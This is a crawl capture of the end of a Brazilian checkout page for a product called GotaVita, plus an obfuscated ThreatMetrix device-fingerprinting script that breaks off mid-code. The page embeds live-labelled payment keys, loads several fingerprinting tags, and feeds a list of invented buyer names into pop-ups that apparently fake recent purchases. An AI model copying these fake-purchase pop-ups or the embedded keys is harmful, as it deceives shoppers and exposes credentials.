        var PAG_SEGURO_PUBLIC_KEY = "MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAvdeA1ZGAm6Q5mJz31QB3BntX5K8XCGgLcGvGl754vsXxOG4Wz8wMMcd9OFJJIwe7DjwTnBFgWjdLlqaWSKdCN5JVT7A45W51tpSvvTzFu80o9JPrnfJP9y50t++YA06iQJv2f06kaHrWEI3ujQ1uIPVcVq/HgK5a4F7OTkSZ+O/luhD1K14VpZXG2LxGHa9Ku/QKIDHOQTOIXz1isUfr2d7aOCB8H2t3j9K4/frGo0zmeONTL1L3DffOUgPaWuQnBK5TtfvJ86+tbukZ7Eyz5HwAp/w9zqGKmwoco0wOUjxmMsRlIicwVzMbRc9DYIX6eKaF5nPR3V8nSbLUUfKW2QIDAQAB";
    
        var KEY_PAGAR_ME             = "ek_live_BK05hwEeRjI13qtDTTKumsleD5ir94";
        var KEY_PAGAR_ME_RETENTATIVA = "ek_live_qS1DJTyH8DBGIiaxMXpb3l0Vh0Cgeu";
    </script>


    <!-- SWEET ALERT -->
    <script src="https://cdn.jsdelivr.net/npm/promise-polyfill@7.1.0/dist/promise.min.js"></script>
    <script type="text/javascript" src="/vendor/sweetalert2/dist/sweetalert2.min.js"></script>

    <!-- NOTIFICATIONS -->
            <script async type="text/javascript" src="/vendor/lobibox-master/lobibox.min.js"></script>
        <script type="text/javascript">
            var f1          = 9;
            var f2          = 127;
            var f3          = 34;
            var f4          = 127;
            var f5          = 71
            var f6          = 1;
            var f7          = 1;
            var soundPath   = '/vendor/lobibox-master/sounds/';
            var imgPath     = '/js/checkout/img/bell.png';
            var positionLob = 'bottom right';
            var titleLob    = 'GotaVita  ® informa:';
            var nomeProduto = 'este produto';
            var clickUrlLob = '#ofertas';
            var compradores = ["Jo\u00e3o","Ricardo","Manoel","Jorge","Fidelis","Osvaldo","Moacir","Sergio"];
        </script>
        <script async type="text/javascript" src="/js/checkout/notifications.js?id=ad7ee68131b6e0698dcc"></script>
    
    <!-- SCRIPTS CONTADOR -->
    
    <!-- CHATS -->
    
    <!-- Popup desconto.js -->
    
    <!-- fingerprint.js -->
    <script type="text/javascript" src="/js/fingerprint.js?id=8cdc889a4e25b8e743b3"></script>

    <!-- Main.js -->
    <script type="text/javascript" src="/js/checkout/main.js?id=bba7ec5d628ace4c8304"></script>
    <script type="text/javascript" src="/js/checkout/steps.js?id=deec05cbb8537e0c4594"></script>

    <!-- Clear Sale -->
    <script>
        (function (a, b, c, d, e, f, g) {
        a['CsdpObject'] = e; a[e] = a[e] || function () {
        (a[e].q = a[e].q || []).push(arguments)
        }, a[e].l = 1 * new Date(); f = b.createElement(c),
        g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
        })(window, document, 'script', '//device.clearsale.com.br/p/fp.js', 'csdp');
        csdp('app', "399tfxb8zjopsx7jhr84");
        csdp('outputsessionid', 'session_id_clearsale');
    </script>

    <!-- CYBERSOURCE FINGERPRINT -->
    <script type="text/javascript" src="https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca" onload="holdFingerprint()"></script>

    <!-- CYBERSOURCE FINGERPRINT NOSCRIPT -->
    <noscript>
        <iframe style="width: 100px; height: 100px; border: 0; position:absolute; top: -5000px;"
        src="https://h.online-metrix.net/fp/tags?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca"></iframe>
    </noscript>

    <!-- LazyLoad -->
    <script async type="text/javascript" src="/js/checkout/vendor/lazyload.min.js?v=1768932598"></script>
        <script>
        $(function () {
            if (pay && $("[data-pagamento='" + pay + "']").html()) {
                $("button[data-pagamento='" + pay + "']").click();
            } else {
                $('[data-pagamento]:first').click();
            }

            $('#sem_email').trigger('change');
        });
    </script>

    
    <script type="text/javascript" src="/js/checkout/cnads.js?id=cb0f22c9603bc0383ffe"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa638a51ab684b19a198a42e1cf099db","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/ls_fp.html;CIS3SID=5CE81EF23BAB7C31F9DC1959A2790ECF?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca&nonce=fe760678c668caa8
body_size: 15365
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_3M=td_3M||{};td_3M.td_2l=function(td_b,td_s){try{var td_x=[""];var td_T=0;for(var td_G=0;td_G<td_s.length;++td_G){td_x.push(String.fromCharCode(td_b.charCodeAt(td_T)^td_s.charCodeAt(td_G)));td_T++;
if(td_T>=td_b.length){td_T=0;}}return td_x.join("");}catch(td_K){return null;}};td_3M.td_0Z=function(td_o){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_o;this.td_d="";this.td_f=function(td_r,td_V){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_e="";for(var td_n=32;td_n<td_o.length;td_n+=2){td_e+=String.fromCharCode(parseInt(td_o.substr(td_n,2),16));}this.td_d=td_3M.td_2l(td_f,td_e);}if(this.td_d.substr){return this.td_d.substr(td_r,td_V);
}};}catch(td_R){}return null;};td_3M.td_5V=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_Z=null;try{var td_a="";var td_n=[];var td_A=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_c=0;for(var td_k=0;td_k<td_y.length;++td_k){if(65+td_c>=126){td_c=0;}var td_U=(td_A+td_y.charCodeAt(td_c++)).slice(-3);td_n.push(td_U);}var td_m=td_n.join("");td_c=0;for(var td_k=0;td_k<td_m.length;
++td_k){if(65+td_c>=126){td_c=0;}var td_X=String.fromCharCode(65+td_c++);if(td_X!==[][[]]+""){td_a+=td_X;}}td_Z=td_3M.td_2l(td_a,td_m);}catch(td_h){return null;}return td_Z;};td_3M.td_6U=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_u="";try{var td_Y="";var td_A=0;for(var td_b=0;td_b<td_h.length;++td_b){if(65+td_A>=126){td_A=0;}var td_E=String.fromCharCode(65+td_A++);if(td_E!==[][[]]+""){td_Y+=td_E;}}var td_S=td_3M.td_2l(td_Y,td_h);
var td_q=td_S.match(/.{1,3}/g);for(var td_b=0;td_b<td_q.length;++td_b){td_u+=String.fromCharCode(parseInt(td_q[td_b],10));}}catch(td_g){return null;}return td_u;};var td_2O={};td_2O.td_4L=function(td_l,td_Y){td_Y=(typeof td_Y===[][[]]+"")?true:td_Y;if(td_Y){td_l=td_6q.td_5y(td_l);}var td_b=[1518500249,1859775393,2400959708,3395469782];td_l+=String.fromCharCode(128);
var td_w=td_l.length/4+2;var td_L=Math.ceil(td_w/16);var td_K=new Array(td_L);for(var td_i=0;td_i<td_L;td_i++){td_K[td_i]=new Array(16);for(var td_U=0;td_U<16;td_U++){td_K[td_i][td_U]=(td_l.charCodeAt(td_i*64+td_U*4)<<24)|(td_l.charCodeAt(td_i*64+td_U*4+1)<<16)|(td_l.charCodeAt(td_i*64+td_U*4+2)<<8)|(td_l.charCodeAt(td_i*64+td_U*4+3));
}}td_K[td_L-1][14]=((td_l.length-1)*8)/Math.pow(2,32);td_K[td_L-1][14]=Math.floor(td_K[td_L-1][14]);td_K[td_L-1][15]=((td_l.length-1)*8)&4294967295;var td_C=1732584193;var td_S=4023233417;var td_B=2562383102;
var td_z=271733878;var td_o=3285377520;var td_J=new Array(80);var td_h,td_k,td_c,td_P,td_j;for(var td_i=0;td_i<td_L;td_i++){for(var td_R=0;td_R<16;td_R++){td_J[td_R]=td_K[td_i][td_R];}for(var td_R=16;td_R<80;
td_R++){td_J[td_R]=td_2O.td_3E(td_J[td_R-3]^td_J[td_R-8]^td_J[td_R-14]^td_J[td_R-16],1);}td_h=td_C;td_k=td_S;td_c=td_B;td_P=td_z;td_j=td_o;for(var td_R=0;td_R<80;td_R++){var td_m=Math.floor(td_R/20);var td_Z=(td_2O.td_3E(td_h,5)+td_2O.f(td_m,td_k,td_c,td_P)+td_j+td_b[td_m]+td_J[td_R])&4294967295;
td_j=td_P;td_P=td_c;td_c=td_2O.td_3E(td_k,30);td_k=td_h;td_h=td_Z;}td_C=(td_C+td_h)&4294967295;td_S=(td_S+td_k)&4294967295;td_B=(td_B+td_c)&4294967295;td_z=(td_z+td_P)&4294967295;td_o=(td_o+td_j)&4294967295;
}return td_2O.td_5F(td_C)+td_2O.td_5F(td_S)+td_2O.td_5F(td_B)+td_2O.td_5F(td_z)+td_2O.td_5F(td_o);};td_2O.f=function(td_Y,td_J,td_V,td_O){switch(td_Y){case 0:return(td_J&td_V)^(~td_J&td_O);case 1:return td_J^td_V^td_O;
case 2:return(td_J&td_V)^(td_J&td_O)^(td_V&td_O);case 3:return td_J^td_V^td_O;}};td_2O.td_3E=function(td_l,td_L){return(td_l<<td_L)|(td_l>>>(32-td_L));};td_2O.td_5F=function(td_Q){var td_h="",td_Z;for(var td_j=7;
td_j>=0;td_j--){td_Z=(td_Q>>>(td_j*4))&15;td_h+=td_Z.toString(16);}return td_h;};var td_6q={};td_6q.td_5y=function(td_b){var td_J=td_b.replace(/[\u0080-\u07ff]/g,function(td_w){var td_Q=td_w.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_J=td_J.replace(/[\u0800-\uffff]/g,function(td_k){var td_w=td_k.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_J;};function td_0N(td_y){return td_2O.td_4L(td_y,true);}td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72=new td_3M.td_0Z("\x62\x32\x30\x34\x66\x31\x31\x61\x34\x32\x62\x37\x34\x62\x39\x65\x39\x30\x63\x39\x64\x61\x37\x61\x65\x66\x63\x33\x61\x64\x37\x32\x31\x31\x34\x36\x34\x32\x35\x64\x30\x38\x35\x36\x35\x37\x31\x34\x35\x61\x35\x31\x31\x36\x35\x65\x35\x62\x30\x63\x36\x32\x30\x61\x35\x62\x35\x61\x30\x36\x35\x61\x31\x30\x34\x31\x37\x36\x31\x33\x31\x37\x30\x37\x31\x61\x36\x65\x31\x34\x30\x61\x35\x63\x35\x63\x30\x64\x34\x35\x35\x65\x35\x37\x30\x39\x35\x63\x34\x31\x30\x64\x35\x31\x34\x36\x30\x37\x35\x38\x35\x61\x30\x65\x35\x36\x30\x34\x35\x64");
function td_l(td_J,td_b,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_J.length+td_Z);}}for(var td_S=td_Z,td_q=td_J.length;td_S<td_q;td_S++){if(td_J[td_S]===td_b){return td_S;
}}return -1;}function td_C(td_K,td_k,td_V){return td_K.indexOf(td_k,td_V);}function td_Y(td_b){if(typeof td_b!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_b===null||typeof td_b.replace===[][[]]+""||td_b.replace===null){return null;
}return td_b.replace(/^\s+|\s+$/g,"");}function td_i(td_L){if(typeof td_L!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_L===null||typeof td_L.trim===[][[]]+""||td_L.trim===null){return null;
}return td_L.trim();}function td_3d(td_z){if(typeof td_z!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_0b(td_q,td_L,td_m){return td_q.indexOf(td_L,td_m);}function td_a(){return Date.now();}function td_j(){return new Date().getTime();}function td_o(){return performance.now();
}function td_B(){return window.performance.now();}function td_6x(td_Q){return parseFloat(td_Q);}function td_2T(td_Q){return parseInt(td_Q);}function td_0G(td_S){return isNaN(td_S);}function td_0J(td_Z){return isFinite(td_Z);
}function td_c(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6x=Number.parseFloat;td_2T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6x=parseFloat;
td_2T=parseInt;}else{td_6x=null;td_2T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0G=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0G=isNaN;}else{td_0G=null;}}if(typeof Number.isFinite!==[][[]]+""){td_0J=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_0J=isFinite;}else{td_0J=null;}}}function td_y(){if(!Array.prototype.indexOf){td_0b=td_l;}else{td_0b=td_C;}if(typeof String.prototype.trim!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_3d=td_Y;
}else{td_3d=td_i;}if(typeof Date.now===[][[]]+""){td_a=td_j;}var td_m=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_o=td_B;
}else{td_o=td_a;td_m=true;}}if(!td_m){var td_S=td_o();var td_Z=td_S.toFixed();if(td_S===td_Z){td_o=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(14,14)):null);
};}td_c();}function td_5a(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&document.readyState===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_q=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_q);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(43,6)):null),function(){setTimeout(td_r,td_q);
},false);}else{var td_V=td_m.onload;td_m.onload=new function(){var td_Z=true;if(td_V!==null&&typeof td_V===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_Z=td_V();
}setTimeout(td_r,td_q);td_m.onload=td_V;return td_Z;};}}}}}function td_O(){if(typeof td_0o!==[][[]]+""){td_0o();}if(typeof td_2U!==[][[]]+""){td_2U();}if(typeof td_5Q!==[][[]]+""){td_5Q();}if(typeof td_6E!==[][[]]+""){if(typeof td_5U!==[][[]]+""&&td_5U!==null){td_6E(td_5U,false);
}if(typeof td_3T!==[][[]]+""&&td_3T!==null){td_6E(td_3T,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3q!==[][[]]+""){td_3q();}if(typeof td_2b!==[][[]]+""){td_2b.start();}if(typeof td_2G!==[][[]]+""){td_2G.start();
}if(typeof td_2W!==[][[]]+""){td_2W();}}function td_3X(){try{td_3M.td_3I();td_3M.td_5t(document);td_4d.td_4N();td_y();var td_r="1";if(typeof td_3M.td_5z!==[][[]]+""&&td_3M.td_5z!==null&&td_3M.td_5z===td_r){td_O();
}else{td_5a(td_O);}}catch(td_z){}}td_3M.tdz_53ff0425c2d645bd8439cccb3f275538=new td_3M.td_0Z("\x35\x33\x66\x66\x30\x34\x32\x35\x63\x32\x64\x36\x34\x35\x62\x64\x38\x34\x33\x39\x63\x63\x63\x62\x33\x66\x32\x37\x35\x35\x33\x38\x30\x35\x30\x33\x35\x36\x35\x36\x30\x30\x30\x34\x30\x32\x30\x35");
var td_k=(function(){function td_XJ(td_Ey,td_C8){td_Ey=[td_Ey[0]>>>16,td_Ey[0]&65535,td_Ey[1]>>>16,td_Ey[1]&65535];td_C8=[td_C8[0]>>>16,td_C8[0]&65535,td_C8[1]>>>16,td_C8[1]&65535];var td_Wp=[0,0,0,0];
td_Wp[3]+=td_Ey[3]+td_C8[3];td_Wp[2]+=td_Wp[3]>>>16;td_Wp[3]&=65535;td_Wp[2]+=td_Ey[2]+td_C8[2];td_Wp[1]+=td_Wp[2]>>>16;td_Wp[2]&=65535;td_Wp[1]+=td_Ey[1]+td_C8[1];td_Wp[0]+=td_Wp[1]>>>16;td_Wp[1]&=65535;
td_Wp[0]+=td_Ey[0]+td_C8[0];td_Wp[0]&=65535;return[(td_Wp[0]<<16)|td_Wp[1],(td_Wp[2]<<16)|td_Wp[3]];}function td_nH(td_Wh,td_GD){td_Wh=[td_Wh[0]>>>16,td_Wh[0]&65535,td_Wh[1]>>>16,td_Wh[1]&65535];td_GD=[td_GD[0]>>>16,td_GD[0]&65535,td_GD[1]>>>16,td_GD[1]&65535];
var td_sH=[0,0,0,0];td_sH[3]+=td_Wh[3]*td_GD[3];td_sH[2]+=td_sH[3]>>>16;td_sH[3]&=65535;td_sH[2]+=td_Wh[2]*td_GD[3];td_sH[1]+=td_sH[2]>>>16;td_sH[2]&=65535;td_sH[2]+=td_Wh[3]*td_GD[2];td_sH[1]+=td_sH[2]>>>16;
td_sH[2]&=65535;td_sH[1]+=td_Wh[1]*td_GD[3];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[2]*td_GD[2];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[3]*td_GD[1];td_sH[0]+=td_sH[1]>>>16;
td_sH[1]&=65535;td_sH[0]+=(td_Wh[0]*td_GD[3])+(td_Wh[1]*td_GD[2])+(td_Wh[2]*td_GD[1])+(td_Wh[3]*td_GD[0]);td_sH[0]&=65535;return[(td_sH[0]<<16)|td_sH[1],(td_sH[2]<<16)|td_sH[3]];}function td_Ie(td_cq,td_Hx){td_Hx%=64;
if(td_Hx===32){return[td_cq[1],td_cq[0]];}else{if(td_Hx<32){return[(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx)),(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx))];}else{td_Hx-=32;return[(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx)),(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx))];
}}}function td_RU(td_Q4,td_p4){td_p4%=64;if(td_p4===0){return td_Q4;}else{if(td_p4<32){return[(td_Q4[0]<<td_p4)|(td_Q4[1]>>>(32-td_p4)),td_Q4[1]<<td_p4];}else{return[td_Q4[1]<<(td_p4-32),0];}}}function td_Ol(td_jr,td_mq){return[td_jr[0]^td_mq[0],td_jr[1]^td_mq[1]];
}function td_mQ(td_Vp){td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[4283543511,3981806797]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[3301882366,444984403]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);
return td_Vp;}function td_Ii(td_z8,td_Hd){td_z8=td_z8||"";td_Hd=td_Hd||0;var td_Xr=td_z8.length%16;var td_KU=td_z8.length-td_Xr;var td_QV=[0,td_Hd];var td_D3=[0,td_Hd];var td_gY=[0,0];var td_yV=[0,0];var td_tf=[2277735313,289559509];
var td_QS=[1291169091,658871167];for(var td_JI=0;td_JI<td_KU;td_JI=td_JI+16){td_gY=[((td_z8.charCodeAt(td_JI+4)&255))|((td_z8.charCodeAt(td_JI+5)&255)<<8)|((td_z8.charCodeAt(td_JI+6)&255)<<16)|((td_z8.charCodeAt(td_JI+7)&255)<<24),((td_z8.charCodeAt(td_JI)&255))|((td_z8.charCodeAt(td_JI+1)&255)<<8)|((td_z8.charCodeAt(td_JI+2)&255)<<16)|((td_z8.charCodeAt(td_JI+3)&255)<<24)];
td_yV=[((td_z8.charCodeAt(td_JI+12)&255))|((td_z8.charCodeAt(td_JI+13)&255)<<8)|((td_z8.charCodeAt(td_JI+14)&255)<<16)|((td_z8.charCodeAt(td_JI+15)&255)<<24),((td_z8.charCodeAt(td_JI+8)&255))|((td_z8.charCodeAt(td_JI+9)&255)<<8)|((td_z8.charCodeAt(td_JI+10)&255)<<16)|((td_z8.charCodeAt(td_JI+11)&255)<<24)];
td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);td_QV=td_Ie(td_QV,27);td_QV=td_XJ(td_QV,td_D3);td_QV=td_XJ(td_nH(td_QV,[0,5]),[0,1390208809]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);td_D3=td_Ie(td_D3,31);td_D3=td_XJ(td_D3,td_QV);td_D3=td_XJ(td_nH(td_D3,[0,5]),[0,944331445]);}td_gY=[0,0];td_yV=[0,0];switch(td_Xr){case 15:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+14)],48));
case 14:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+13)],40));case 13:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+12)],32));case 12:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+11)],24));
case 11:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+10)],16));case 10:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+9)],8));case 9:td_yV=td_Ol(td_yV,[0,td_z8.charCodeAt(td_JI+8)]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);case 8:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+7)],56));case 7:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+6)],48));
case 6:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+5)],40));case 5:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+4)],32));case 4:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+3)],24));case 3:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+2)],16));
case 2:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+1)],8));case 1:td_gY=td_Ol(td_gY,[0,td_z8.charCodeAt(td_JI)]);td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);
}td_QV=td_Ol(td_QV,[0,td_z8.length]);td_D3=td_Ol(td_D3,[0,td_z8.length]);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);td_QV=td_mQ(td_QV);td_D3=td_mQ(td_D3);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);
return(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Ii};})();function td_0d(td_Bw,td_Ot){return td_k.murmur3_hash128(td_Bw,td_Ot);}td_3M.tdz_d8bca447616744619692ad8627c03ce4=new td_3M.td_0Z("\x64\x38\x62\x63\x61\x34\x34\x37\x36\x31\x36\x37\x34\x34\x36\x31\x39\x36\x39\x32\x61\x64\x38\x36\x32\x37\x63\x30\x33\x63\x65\x34\x30\x31\x35\x63\x35\x35\x35\x30\x30\x37\x30\x36\x30\x34\x35\x32\x35\x32\x35\x33\x35\x30\x30\x35\x35\x36\x30\x33\x30\x35\x31\x37\x35\x35\x35\x37\x36\x36\x35\x64\x30\x64\x30\x30\x30\x35\x31\x30\x35\x38\x35\x31\x35\x65\x35\x63\x34\x30\x30\x31\x35\x38\x31\x32\x30\x65\x35\x61\x35\x66\x30\x66\x31\x32\x35\x35\x30\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}function td_0P(td_kB){try{if(window.localStorage){var td_oN=null;var td_xv=null;var td_nJ=window.localStorage.getItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null));
if(td_nJ!==null){var td_EC=td_nJ.split("_");if(td_EC.length===2){var td_Eo=td_EC[1];if(td_Eo<td_a()){window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_3F);
td_oN=td_3F.split("_")[0];td_xv=td_EC[0];}else{td_oN=td_EC[0];}}else{if(td_EC.length===1){window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_EC[0]+"_"+td_3F.split("_")[1]);
td_oN=td_EC[0];}else{window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_3F);
td_oN=td_3F.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_3F);
